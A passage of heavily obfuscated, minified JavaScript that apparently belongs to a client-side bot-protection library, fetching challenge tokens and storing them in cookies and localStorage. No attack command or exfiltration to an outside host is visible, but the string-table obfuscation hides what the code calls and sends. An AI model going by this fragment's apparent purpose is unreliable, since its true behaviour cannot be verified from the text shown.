_0x49c720(_0x38facf,_0x295651),_0x38facf;}(Error);_0x2c07b5[_0xc94075(0x1a5)+_0xc94075(0x1fc)+_0xc94075(0x529)]=_0x23aa4e,function(_0x59fa61){var _0x1fc250=_0xc94075;_0x59fa61[_0x1fc250(0x35b)+'ha']=_0x1fc250(0x1f1)+'ha';}(_0x3e2e99||(_0x2c07b5[_0xc94075(0x387)+_0xc94075(0x2b1)+_0xc94075(0x249)]=_0x3e2e99={}));var _0x5602de=function(){};_0x2c07b5[_0xc94075(0x387)+_0xc94075(0x2dc)+'ad']=_0x5602de;var _0x5620be,_0x9b1ce6=(function(){var _0xe6e401=_0xc94075;function _0x7f8eac(_0x463fab,_0x19c742,_0x38f98c){var _0x391073=a1_0x422d;this[_0x391073(0x360)+_0x391073(0x1bf)]=_0x19c742[_0x391073(0x441)](window),this[_0x391073(0x49a)+_0x391073(0x2df)]=_0x463fab,this[_0x391073(0x1ba)+_0x391073(0x1c6)+_0x391073(0x2a2)+_0x391073(0x270)]=_0x38f98c;}return _0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x3e3)+'te']=function(_0x33e27a){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x3c5462,_0x828910;return _0x3e2452(this,function(_0x32c6b8){var _0x426b4a=a1_0x422d;switch(_0x32c6b8[_0x426b4a(0x3b7)]){case 0x0:return _0x828910=(_0x3c5462=_0xcfd673)[_0x426b4a(0x1b4)+'on'],[0x4,_0x1db616(this[_0x426b4a(0x360)+_0x426b4a(0x1bf)],this[_0x426b4a(0x49a)+_0x426b4a(0x2df)],_0x33e27a,this[_0x426b4a(0x1ba)+_0x426b4a(0x1c6)+_0x426b4a(0x2a2)+_0x426b4a(0x270)])];case 0x1:return[0x2,_0x828910[_0x426b4a(0x2c3)](_0x3c5462,[_0x32c6b8[_0x426b4a(0x1d3)]()])];}});});},_0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x3e0)+_0xe6e401(0x387)+'a']=function(_0x3a66c8){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x2dac87,_0x495e9d;return _0x3e2452(this,function(_0x13fd41){var _0x540e87=a1_0x422d;switch(_0x13fd41[_0x540e87(0x3b7)]){case 0x0:return _0x495e9d=(_0x2dac87=_0xcfd673)[_0x540e87(0x1b4)+'on'],[0x4,_0x1db616(this[_0x540e87(0x360)+_0x540e87(0x1bf)],this[_0x540e87(0x49a)+_0x540e87(0x2df)],_0x3a66c8,this[_0x540e87(0x1ba)+_0x540e87(0x1c6)+_0x540e87(0x2a2)+_0x540e87(0x270)])];case 0x1:return[0x2,_0x495e9d[_0x540e87(0x2c3)](_0x2dac87,[_0x13fd41[_0x540e87(0x1d3)]()])];}});});},_0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x1ba)+_0xe6e401(0x568)+_0xe6e401(0x3fd)]=function(_0x1f635d){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x15e493,_0x203d7d;return _0x3e2452(this,function(_0x54e8f4){var _0x333371=a1_0x422d;switch(_0x54e8f4[_0x333371(0x3b7)]){case 0x0:return _0x203d7d=(_0x15e493=_0xcfd673)[_0x333371(0x1b4)+'on'],[0x4,_0x1db616(this[_0x333371(0x360)+_0x333371(0x1bf)],this[_0x333371(0x49a)+_0x333371(0x2df)],_0x1f635d,this[_0x333371(0x1ba)+_0x333371(0x1c6)+_0x333371(0x2a2)+_0x333371(0x270)])];case 0x1:return[0x2,_0x203d7d[_0x333371(0x2c3)](_0x15e493,[_0x54e8f4[_0x333371(0x1d3)]()])];}});});},_0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x41a)+_0xe6e401(0x4c5)+_0xe6e401(0x19d)]=function(){return _0x2054a2(this,void 0x0,void 0x0,function(){return _0x3e2452(this,function(_0x1a85e6){var _0x538cdb=a1_0x422d;switch(_0x1a85e6[_0x538cdb(0x3b7)]){case 0x0:return[0x4,_0x1db616(this[_0x538cdb(0x360)+_0x538cdb(0x1bf)],this[_0x538cdb(0x49a)+_0x538cdb(0x2df)],{'f':_0x538cdb(0x2fb)},this[_0x538cdb(0x1ba)+_0x538cdb(0x1c6)+_0x538cdb(0x2a2)+_0x538cdb(0x270)])];case 0x1:return[0x2,_0x5d24b2(_0x1a85e6[_0x538cdb(0x1d3)]())];}});});},_0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x301)+_0xe6e401(0x406)]=function(){var _0x5a360e=_0xe6e401;(0x0,_0x1d5cf3[_0x5a360e(0x301)+_0x5a360e(0x406)])();},_0x7f8eac;}());function _0x5d24b2(_0x143b8f){var _0x37942c=_0xc94075;if(_0x37942c(0x1f0)!=typeof _0x143b8f)throw new Error(_0x37942c(0x4e7)+_0x37942c(0x20f)+_0x37942c(0x2f0));return _0x143b8f;}function _0x1db616(_0x4ea84c,_0xb75004,_0x5d6dc7,_0x5ceeac){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x1ecf11,_0x4f345f,_0x4c3273,_0x4aa508,_0x56f94d,_0x45dc35,_0x424699;return _0x3e2452(this,function(_0x4684b0){var _0x47210b=a1_0x422d;switch(_0x4684b0[_0x47210b(0x3b7)]){case 0x0:return _0x4684b0[_0x47210b(0x37e)][_0x47210b(0x2f1)]([0x0,0x2,,0x3]),_0x1ecf11=window[_0x47210b(0x193)+'on'][_0x47210b(0x29e)+'me'],_0x4f345f=JSON[_0x47210b(0x1f0)+_0x47210b(0x4ce)](_0x5d6dc7,function(_0x5539ec,_0x4719b1){return void 0x0===_0x4719b1?null:_0x4719b1;}),_0x4c3273={'Accept':_0x47210b(0x1d5)+_0x47210b(0x352)+_0x47210b(0x3c6)+_0x47210b(0x3f7)+_0x47210b(0x470)+'8','Content-Type':_0x47210b(0x3a3)+_0x47210b(0x334)+_0x47210b(0x3f7)+_0x47210b(0x470)+'8'},_0x5ceeac&&(_0x4c3273[_0x47210b(0x3d0)+'st']=_0x5ceeac),_0x4aa508='d='[_0x47210b(0x2e0)](_0x1ecf11),_0x56f94d=(0x0,_0x1d5cf3[_0x47210b(0x33c)+_0x47210b(0x544)+_0x47210b(0x2d7)])(_0xb75004,_0x4aa508),[0x4,_0x4ea84c(_0x56f94d,{'body':_0x4f345f,'headers':_0x4c3273,'method':_0x5620be[_0x47210b(0x23b)]})];case 0x1:if((_0x45dc35=_0x4684b0[_0x47210b(0x1d3)]())['ok'])return[0x2,_0x45dc35[_0x47210b(0x524)]()];throw new Error((_0x47210b(0x1bc)+_0x47210b(0x1f9)+_0x47210b(0x2e6)+':\x20')[_0x47210b(0x2e0)](_0x45dc35[_0x47210b(0x256)]));case 0x2:throw _0x424699=_0x4684b0[_0x47210b(0x1d3)](),new _0x23aa4e((_0x47210b(0x28f)+_0x47210b(0x4cc)+_0x47210b(0x332)+_0x47210b(0x1bd))[_0x47210b(0x2e0)](_0xb75004,_0x47210b(0x516))[_0x47210b(0x2e0)](_0x424699));case 0x3:return[0x2];}});});}_0x2c07b5[_0xc94075(0x1e3)+_0xc94075(0x22e)]=_0x9b1ce6,function(_0x589367){var _0x2c6a9f=_0xc94075;_0x589367[_0x2c6a9f(0x223)]=_0x2c6a9f(0x285),_0x589367[_0x2c6a9f(0x23b)]=_0x2c6a9f(0x1a1);}(_0x5620be||(_0x5620be={}));var _0x23352d=function(_0x1c1210,_0x263762){var _0x27c084=_0xc94075;this[_0x27c084(0x2b6)+_0x27c084(0x4d7)+'e']=_0x1c1210,this[_0x27c084(0x391)+_0x27c084(0x236)+_0x27c084(0x440)]=_0x263762;},_0xcfd673=(function(){var _0x452e5f=_0xc94075;function _0x54f9d5(_0x38d358,_0x541976,_0x4af46e,_0x5b2ed9,_0x542ee2){var _0x599268=a1_0x422d;this[_0x599268(0x52e)]=_0x38d358,this[_0x599268(0x241)+_0x599268(0x1ae)]=_0x541976,this[_0x599268(0x41d)+_0x599268(0x1dc)]=_0x4af46e,this[_0x599268(0x23d)]=_0x5b2ed9,this[_0x599268(0x47f)]=_0x542ee2;}return _0x54f9d5[_0x452e5f(0x1b4)+'on']=function(_0x2ef738){var _0x8346f3=_0x452e5f;if(_0x8346f3(0x1f0)!=typeof _0x2ef738[_0x8346f3(0x52e)]&&null!==_0x2ef738[_0x8346f3(0x52e)]||_0x8346f3(0x438)!=typeof _0x2ef738[_0x8346f3(0x241)+_0x8346f3(0x1ae)]||_0x8346f3(0x1f0)!=typeof _0x2ef738[_0x8346f3(0x41d)+_0x8346f3(0x1dc)]&&null!==_0x2ef738[_0x8346f3(0x41d)+_0x8346f3(0x1dc)]||_0x8346f3(0x1f0)!=typeof _0x2ef738[_0x8346f3(0x23d)]&&void 0x0!==_0x2ef738[_0x8346f3(0x23d)]||!0x0!==_0x2ef738[_0x8346f3(0x47f)]&&void 0x0!==_0x2ef738[_0x8346f3(0x47f)])throw new Error(_0x8346f3(0x3a4)+_0x8346f3(0x3f1)+_0x8346f3(0x19e)+_0x8346f3(0x4d7)+_0x8346f3(0x3c4)+'at');return _0x2ef738;},_0x54f9d5;}());_0x2c07b5[_0xc94075(0x488)+_0xc94075(0x4d7)+'e']=_0xcfd673;var _0x48e161=function(_0x8e9889,_0x410c52){var _0x4306b3=_0xc94075;this[_0x4306b3(0x2c8)+_0x4306b3(0x300)+'n']=_0x8e9889,this[_0x4306b3(0x52d)+'n']=_0x410c52;};_0x2c07b5[_0xc94075(0x34c)+'on']=_0x48e161;var _0x585a35=function(_0x27c576,_0x3d3f49,_0xc22ed8,_0xfb204d){var _0x57b138=_0xc94075;void 0x0===_0x3d3f49&&(_0x3d3f49=null),void 0x0===_0xc22ed8&&(_0xc22ed8=null),void 0x0===_0xfb204d&&(_0xfb204d=null),this[_0x57b138(0x445)+'on']=_0x27c576,this[_0x57b138(0x286)+_0x57b138(0x255)]=_0x3d3f49,this[_0x57b138(0x317)]=_0xc22ed8,this[_0x57b138(0x43c)+_0x57b138(0x3e6)]=_0xfb204d;};function _0x7851ed(_0x21c3e5,_0x20aa5f){var _0x118981=_0xc94075;return(_0x20aa5f[_0x118981(0x3ae)+'e']()-_0x21c3e5[_0x118981(0x3ae)+'e']())/0x36ee80;}function _0xc4e3c1(_0x194bbb){return new Date(0x3e8*_0x194bbb);}_0x2c07b5[_0xc94075(0x34c)+_0xc94075(0x238)+_0xc94075(0x1cb)]=_0x585a35,_0x2c07b5[_0xc94075(0x2ee)+_0xc94075(0x3d3)+'IE']='lax',_0x2c07b5[_0xc94075(0x396)+_0xc94075(0x240)+_0xc94075(0x29d)]='';var _0x49b81e=Number('')||0x6;function _0x54c308(_0x4fbb44,_0x428fe0,_0x23cb6d,_0x5f5dae){var _0xb31a62=_0xc94075;if(!_0x428fe0&&_0x23cb6d){if(_0x5f5dae&&_0x4fbb44&&_0x23cb6d[_0xb31a62(0x391)+_0xb31a62(0x236)+_0xb31a62(0x440)]&&_0x7851ed(_0xc4e3c1(_0x23cb6d[_0xb31a62(0x391)+_0xb31a62(0x236)+_0xb31a62(0x440)]),_0xc4e3c1(_0x4fbb44))>=_0x49b81e)return!0x1;var _0x1ffb81=new Date(_0x23cb6d[_0xb31a62(0x47e)+_0xb31a62(0x30e)]),_0x2c2a19=new Date();if(_0x2c2a19<=_0x1ffb81){if((_0x1ffb81[_0xb31a62(0x3ae)+'e']()-_0x2c2a19[_0xb31a62(0x3ae)+'e']())/0x3e8<=_0x23cb6d[_0xb31a62(0x241)+_0xb31a62(0x1ae)])return!0x0;}}return!0x1;}var _0x82353=function(_0x29fe9c){function _0x8ba5c2(){var _0x51b984=a1_0x422d,_0xb2bd3c=_0x29fe9c[_0x51b984(0x2b2)](this,_0x51b984(0x361)+_0x51b984(0x1e1)+_0x51b984(0x2c6)+_0x51b984(0x2a1)+_0x51b984(0x230)+_0x51b984(0x497)+_0x51b984(0x1ab)+_0x51b984(0x36b)+_0x51b984(0x2ed)+_0x51b984(0x389)+_0x51b984(0x38e)+_0x51b984(0x1a9)+_0x51b984(0x4a2)+_0x51b984(0x537)+_0x51b984(0x2a9)+_0x51b984(0x18f)+_0x51b984(0x2a4)+_0x51b984(0x564)+_0x51b984(0x429)+_0x51b984(0x18c)+_0x51b984(0x20b)+_0x51b984(0x3f2)+_0x51b984(0x2e7)+_0x51b984(0x383))||this;return Object[_0x51b984(0x28c)+_0x51b984(0x439)+'Of'](_0xb2bd3c,_0x8ba5c2[_0x51b984(0x437)+_0x51b984(0x274)]),_0xb2bd3c;}return _0x49c720(_0x8ba5c2,_0x29fe9c),_0x8ba5c2;}(Error);_0x2c07b5[_0xc94075(0x27d)+_0xc94075(0x395)+'or']=_0x82353;var _0x314bcf=(function(){var _0x8fc34e=_0xc94075;function _0x535e5b(_0x28c0a2,_0x16f1f4,_0x108d17,_0x13dcb4){var _0x1daa8f=a1_0x422d,_0x387cb7;void 0x0===_0x28c0a2&&(_0x28c0a2=new _0x1dd731[(_0x1daa8f(0x26c))+(_0x1daa8f(0x3ed))+(_0x1daa8f(0x1a4))]()),void 0x0===_0x108d17&&(_0x108d17=(0x0,_0x1d5cf3[_0x1daa8f(0x30b)+_0x1daa8f(0x49d)+_0x1daa8f(0x455)+'t'])()),void 0x0===_0x13dcb4&&(_0x13dcb4=(0x0,_0x139987[_0x1daa8f(0x386)+_0x1daa8f(0x2f8)+_0x1daa8f(0x35a)])()),this[_0x1daa8f(0x381)+_0x1daa8f(0x510)]=null,this[_0x1daa8f(0x381)+_0x1daa8f(0x510)+_0x1daa8f(0x3f9)]=new Date(),this[_0x1daa8f(0x381)+_0x1daa8f(0x510)+_0x1daa8f(0x397)]=null,this[_0x1daa8f(0x45d)+_0x1daa8f(0x2be)+'en']=[],this[_0x1daa8f(0x4c6)+_0x1daa8f(0x343)+'me']=new Date(),this[_0x1daa8f(0x4c6)+_0x1daa8f(0x1dd)+_0x1daa8f(0x300)+_0x1daa8f(0x432)]=0x0,this[_0x1daa8f(0x4c6)+_0x1daa8f(0x1c4)+_0x1daa8f(0x3fe)]=0x0,this[_0x1daa8f(0x1d0)+'ut']='[[0,0.7,[4,1,1,1]],[0,0.6,[1,3,2,2]],[0,0.5,[0,0,1,1]],[0,0.4,[3,0,2,2]],[0,0.6,[4,2,2,2]]]',this[_0x1daa8f(0x363)+_0x1daa8f(0x542)]='400',this[_0x1daa8f(0x275)+_0x1daa8f(0x24b)+_0x1daa8f(0x236)+_0x1daa8f(0x379)+_0x1daa8f(0x4fa)]=!0x1,this[_0x1daa8f(0x4eb)+'g']=!0x1,this[_0x1daa8f(0x275)+_0x1daa8f(0x406)+_0x1daa8f(0x330)]=!0x1,this[_0x1daa8f(0x21e)+_0x1daa8f(0x3f3)+_0x1daa8f(0x41f)]=!0x1,this[_0x1daa8f(0x32e)+_0x1daa8f(0x2dd)+_0x1daa8f(0x3ea)+_0x1daa8f(0x541)]=null,this[_0x1daa8f(0x4c6)+_0x1daa8f(0x22c)+'t']=_0x108d17,this[_0x1daa8f(0x1d1)+_0x1daa8f(0x1a4)]=_0x28c0a2,this[_0x1daa8f(0x2c8)+_0x1daa8f(0x2a7)]=_0x13dcb4,this[_0x1daa8f(0x254)]=_0x16f1f4||new _0x9b1ce6((_0x387cb7=_0x108d17,(0x0,_0x1d5cf3[_0x1daa8f(0x2e1)+_0x1daa8f(0x3bb)])(_0x387cb7[_0x1daa8f(0x293)])),window[_0x1daa8f(0x298)],null);var _0x42cc47=_0x1a8d84('false');this[_0x1daa8f(0x183)]=(0x0,_0x55cd65[_0x1daa8f(0x3f6)+_0x1daa8f(0x54e)])(_0x42cc47);}return _0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x558)+_0x8fc34e(0x4f3)+_0x8fc34e(0x42c)+'t']=function(_0x4abc51){var _0xcd5bfc=_0x8fc34e;return this[_0xcd5bfc(0x4c6)+_0xcd5bfc(0x1c4)+_0xcd5bfc(0x3fe)]=_0x4abc51,this;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x558)+_0x8fc34e(0x209)+_0x8fc34e(0x1cc)]=function(_0x54990a){var _0x23cb2e=_0x8fc34e;return this[_0x23cb2e(0x275)+_0x23cb2e(0x406)+_0x23cb2e(0x330)]=_0x54990a,this;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x52e)]=function(_0x3c6169){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x5d7b6e,_0x422171=this;return _0x3e2452(this,function(_0x2dfbdf){var _0x3bcdc3=a1_0x422d;switch(_0x2dfbdf[_0x3bcdc3(0x3b7)]){case 0x0:if((0x0,_0x1d5cf3[_0x3bcdc3(0x4c3)+_0x3bcdc3(0x3fb)+'ne'])(window[_0x3bcdc3(0x3d8)+_0x3bcdc3(0x35a)][_0x3bcdc3(0x326)+_0x3bcdc3(0x202)]))return[0x2,''];if(!this[_0x3bcdc3(0x4eb)+'g'])throw new Error(_0x3bcdc3(0x361)+_0x3bcdc3(0x1ca)+_0x3bcdc3(0x551)+_0x3bcdc3(0x4eb)+'g.');return _0x5d7b6e=new Date(),null!=this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)]&&_0x5d7b6e<this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)+_0x3bcdc3(0x3f9)]?[0x2,this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)]]:null!=this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)+_0x3bcdc3(0x397)]?[0x2,Promise[_0x3bcdc3(0x24e)](this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)+_0x3bcdc3(0x397)])]:[0x4,new Promise(function(_0x4275c9,_0x1ddbdb){var _0x58170a=_0x3bcdc3;_0x422171[_0x58170a(0x45d)+_0x58170a(0x2be)+'en'][_0x58170a(0x2f1)]([_0x4275c9,_0x1ddbdb]),void 0x0!==_0x3c6169&&setTimeout(function(){var _0x3ed116=_0x58170a;return _0x1ddbdb(new Error(_0x3ed116(0x208)+_0x3ed116(0x459)+_0x3ed116(0x315)+_0x3ed116(0x2ea)+_0x3ed116(0x3b1)));},_0x3c6169);})];case 0x1:return[0x2,_0x2dfbdf[_0x3bcdc3(0x1d3)]()];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x3e0)+_0x8fc34e(0x387)+'a']=function(_0x5a949e,_0x512297,_0xd1f902,_0x171f7b){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x50afa9=this;return _0x3e2452(this,function(_0x2a6165){var _0x57e763=a1_0x422d;switch(_0x2a6165[_0x57e763(0x3b7)]){case 0x0:return[0x4,new Promise(function(_0x3f549a,_0x21b66b){return _0x2054a2(_0x50afa9,void 0x0,void 0x0,function(){var _0x111d77,_0x1f617c,_0x404937;return _0x3e2452(this,function(_0x2bd15a){var _0x1e4c27=a1_0x422d;switch(_0x2bd15a[_0x1e4c27(0x3b7)]){case 0x0:return _0x2bd15a[_0x1e4c27(0x37e)][_0x1e4c27(0x2f1)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x2483b6=_0x1e4c27;_0x21b66b(new Error(_0x2483b6(0x3e0)+_0x2483b6(0x387)+_0x2483b6(0x480)+_0x2483b6(0x218)));},_0xd1f902),this[_0x1e4c27(0x4eb)+'g']||this[_0x1e4c27(0x502)](),[0x4,this[_0x1e4c27(0x52e)](_0xd1f902)];case 0x1:return _0x111d77=_0x2bd15a[_0x1e4c27(0x1d3)](),[0x4,this[_0x1e4c27(0x254)][_0x1e4c27(0x3e0)+_0x1e4c27(0x387)+'a']({'data':_0x171f7b,'payload':_0x512297,'provider':_0x5a949e,'token':_0x111d77})];case 0x2:return _0x1f617c=_0x2bd15a[_0x1e4c27(0x1d3)](),this[_0x1e4c27(0x2bc)+'en'](new _0x23352d(_0x1f617c,_0x4a2295(this[_0x1e4c27(0x2c8)+_0x1e4c27(0x2a7)]))),_0x3f549a(_0x1f617c[_0x1e4c27(0x52e)]),[0x3,0x4];case 0x3:return _0x404937=_0x2bd15a[_0x1e4c27(0x1d3)](),_0x21b66b(_0x404937),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x2a6165[_0x57e763(0x1d3)]()];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x26d)+_0x8fc34e(0x46a)]=function(){var _0x34f4ac=_0x8fc34e;return this[_0x34f4ac(0x4eb)+'g'];},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4ae)]=function(){var _0x125da0=_0x8fc34e;this[_0x125da0(0x1d1)+_0x125da0(0x1a4)][_0x125da0(0x4ae)](),this[_0x125da0(0x4eb)+'g']=!0x1;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x502)]=function(_0x27e7ac){var _0x321efe=_0x8fc34e,_0x386543=this;if(void 0x0===_0x27e7ac&&(_0x27e7ac=!0x1),!(0x0,_0x1d5cf3[_0x321efe(0x4c3)+_0x321efe(0x3fb)+'ne'])(window[_0x321efe(0x3d8)+_0x321efe(0x35a)][_0x321efe(0x326)+_0x321efe(0x202)])){if(this[_0x321efe(0x4eb)+'g']=!0x0,(0x0,_0x1d5cf3[_0x321efe(0x3da)+_0x321efe(0x528)+_0x321efe(0x403)])(this[_0x321efe(0x4c6)+_0x321efe(0x22c)+'t'])){var _0x1330bf=_0x4a2295(this[_0x321efe(0x2c8)+_0x321efe(0x2a7)]),_0x3d71b4=_0x1330bf?_0xc4e3c1(_0x1330bf):void 0x0;this[_0x321efe(0x275)+_0x321efe(0x24b)+_0x321efe(0x236)+_0x321efe(0x379)+_0x321efe(0x4fa)]=!!_0x3d71b4&&_0x7851ed(_0x3d71b4,this[_0x321efe(0x4c6)+_0x321efe(0x343)+'me'])<_0x49b81e;}else this[_0x321efe(0x275)+_0x321efe(0x24b)+_0x321efe(0x236)+_0x321efe(0x379)+_0x321efe(0x4fa)]=!0x0;_0x321efe(0x2ac)+'g'===document[_0x321efe(0x34f)+_0x321efe(0x2b8)]?document[_0x321efe(0x2bf)+_0x321efe(0x4af)+_0x321efe(0x1a0)](_0x321efe(0x41e)+_0x321efe(0x3fa)+_0x321efe(0x1b2),function(){var _0x31a96d=_0x321efe;return _0x386543[_0x31a96d(0x4f6)+_0x31a96d(0x26a)+'l'](_0x27e7ac);}):this[_0x321efe(0x4f6)+_0x321efe(0x26a)+'l'](_0x27e7ac);}},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x41d)+_0x8fc34e(0x2f4)]=function(){var _0x25b9fb=_0x8fc34e;return new RegExp('('[_0x25b9fb(0x2e0)](_0x2c07b5[_0x25b9fb(0x24a)+_0x25b9fb(0x2a0)],'|')[_0x25b9fb(0x2e0)](_0x2c07b5[_0x25b9fb(0x24a)+_0x25b9fb(0x182)+_0x25b9fb(0x396)+_0x25b9fb(0x1f5)],')='))[_0x25b9fb(0x346)](document[_0x25b9fb(0x41d)]);},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x336)+_0x8fc34e(0x47b)+_0x8fc34e(0x4df)]=function(_0x2b90c5){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x4e426f,_0x13cf40,_0x270526,_0x40387c;return _0x3e2452(this,function(_0x111220){var _0x570dba=a1_0x422d;switch(_0x111220[_0x570dba(0x3b7)]){case 0x0:return _0x4e426f=_0x4c047d(),_0x13cf40=_0x4a2295(this[_0x570dba(0x2c8)+_0x570dba(0x2a7)]),_0x270526=_0x1a8d84('true'),_0x4e426f&&_0x54c308(_0x13cf40,_0x2b90c5,_0x4e426f,_0x270526)?[0x4,this[_0x570dba(0x254)][_0x570dba(0x1ba)+_0x570dba(0x568)+_0x570dba(0x3fd)](_0x4e426f[_0x570dba(0x52e)])]:[0x3,0x2];case 0x1:return _0x40387c=_0x111220[_0x570dba(0x1d3)](),this[_0x570dba(0x2bc)+'en'](new _0x23352d(_0x40387c,_0x4e426f[_0x570dba(0x391)+_0x570dba(0x236)+_0x570dba(0x440)])),this[_0x570dba(0x183)][_0x570dba(0x4ae)](_0x570dba(0x4b9)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4f6)+_0x8fc34e(0x26a)+'l']=function(_0x251fe2){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x35a1c9;return _0x3e2452(this,function(_0x43b1f6){var _0x1933f6=a1_0x422d;switch(_0x43b1f6[_0x1933f6(0x3b7)]){case 0x0:this[_0x1933f6(0x183)][_0x1933f6(0x502)](_0x1933f6(0x4b9)),_0x43b1f6[_0x1933f6(0x3b7)]=0x1;case 0x1:return _0x43b1f6[_0x1933f6(0x37e)][_0x1933f6(0x2f1)]([0x1,0x4,,0x5]),[0x4,this[_0x1933f6(0x336)+_0x1933f6(0x47b)+_0x1933f6(0x4df)](_0x251fe2)];case 0x2:return _0x43b1f6[_0x1933f6(0x1d3)]()?[0x2]:[0x4,this[_0x1933f6(0x47d)+_0x1933f6(0x2ae)]()];case 0x3:return _0x43b1f6[_0x1933f6(0x1d3)](),[0x3,0x5];case 0x4:return _0x35a1c9=_0x43b1f6[_0x1933f6(0x1d3)](),(0x0,_0x15eca5[_0x1933f6(0x207)])((_0x1933f6(0x563)+'\x20')[_0x1933f6(0x2e0)](_0x35a1c9,_0x1933f6(0x3a0))[_0x1933f6(0x2e0)](_0x35a1c9[_0x1933f6(0x28b)+'e'],'\x20]')),this[_0x1933f6(0x24e)+_0x1933f6(0x2ae)](_0x35a1c9),[0x3,0x5];case 0x5:return this[_0x1933f6(0x183)][_0x1933f6(0x4ae)](_0x1933f6(0x4b9)),[0x2];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x24e)+_0x8fc34e(0x2ae)]=function(_0x479390){var _0x35fda3=_0x8fc34e;this[_0x35fda3(0x381)+_0x35fda3(0x510)]=null,this[_0x35fda3(0x381)+_0x35fda3(0x510)+_0x35fda3(0x397)]=_0x479390;for(var _0x3c51ed=0x0,_0x37d77e=this[_0x35fda3(0x45d)+_0x35fda3(0x2be)+'en'];_0x3c51ed<_0x37d77e[_0x35fda3(0x523)];_0x3c51ed++){(0x0,_0x37d77e[_0x3c51ed][0x1])(_0x479390);}this[_0x35fda3(0x45d)+_0x35fda3(0x2be)+'en'][_0x35fda3(0x523)]=0x0;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x2bc)+'en']=function(_0xd2df21){var _0x29b53c=_0x8fc34e,_0x2905af=this,_0x377c99=_0xd2df21[_0x29b53c(0x2b6)+_0x29b53c(0x4d7)+'e'],_0x2eaafa=(function(){var _0x8010c0=_0x29b53c;switch(_0x2c07b5[_0x8010c0(0x2ee)+_0x8010c0(0x3d3)+'IE']){case _0x8010c0(0x2c1):case _0x8010c0(0x1fa):case _0x8010c0(0x244)+_0x8010c0(0x499):return _0x2c07b5[_0x8010c0(0x2ee)+_0x8010c0(0x3d3)+'IE'];default:return _0x8010c0(0x1fa);}}()),_0x1b8dd5=(function(){var _0x658a0f=_0x29b53c;switch(_0x2c07b5[_0x658a0f(0x396)+_0x658a0f(0x240)+_0x658a0f(0x29d)]){case _0x658a0f(0x2c1):case _0x658a0f(0x1fa):case _0x658a0f(0x244)+_0x658a0f(0x499):return _0x2c07b5[_0x658a0f(0x396)+_0x658a0f(0x240)+_0x658a0f(0x29d)];default:return null;}}());if(null!==_0x377c99[_0x29b53c(0x52e)]){var _0x5bd5ee=0x278d00;(0x0,_0x1d5cf3[_0x29b53c(0x22b)+_0x29b53c(0x530)+'e'])(_0x2c07b5[_0x29b53c(0x24a)+_0x29b53c(0x2a0)],_0x377c99[_0x29b53c(0x52e)],_0x5bd5ee,_0x377c99[_0x29b53c(0x41d)+_0x29b53c(0x1dc)],_0x2eaafa),null!=_0x1b8dd5?(0x0,_0x1d5cf3[_0x29b53c(0x22b)+_0x29b53c(0x530)+'e'])(_0x2c07b5[_0x29b53c(0x24a)+_0x29b53c(0x182)+_0x29b53c(0x396)+_0x29b53c(0x1f5)],_0x377c99[_0x29b53c(0x52e)],_0x5bd5ee,_0x377c99[_0x29b53c(0x41d)+_0x29b53c(0x1dc)],_0x1b8dd5):(0x0,_0x1d5cf3[_0x29b53c(0x342)+_0x29b53c(0x289)])(_0x2c07b5[_0x29b53c(0x24a)+_0x29b53c(0x182)+_0x29b53c(0x396)+_0x29b53c(0x1f5)]);try{localStorage[_0x29b53c(0x2d6)+'m'](_0x2c07b5[_0x29b53c(0x24a)+_0x29b53c(0x2a0)],JSON[_0x29b53c(0x1f0)+_0x29b53c(0x4ce)](_0x3b2558[_0x29b53c(0x4db)+_0x29b53c(0x493)+_0x29b53c(0x35d)](_0x377c99,_0xd2df21[_0x29b53c(0x391)+_0x29b53c(0x236)+_0x29b53c(0x440)])));}catch(_0x630dfc){}}this[_0x29b53c(0x381)+_0x29b53c(0x510)]=_0x377c99[_0x29b53c(0x52e)],this[_0x29b53c(0x381)+_0x29b53c(0x510)+_0x29b53c(0x397)]=null;var _0x4234bd=new Date();_0x4234bd[_0x29b53c(0x242)+_0x29b53c(0x4b0)](_0x4234bd[_0x29b53c(0x3df)+_0x29b53c(0x4b0)]()+_0x377c99[_0x29b53c(0x241)+_0x29b53c(0x1ae)]),this[_0x29b53c(0x381)+_0x29b53c(0x510)+_0x29b53c(0x3f9)]=_0x4234bd;var 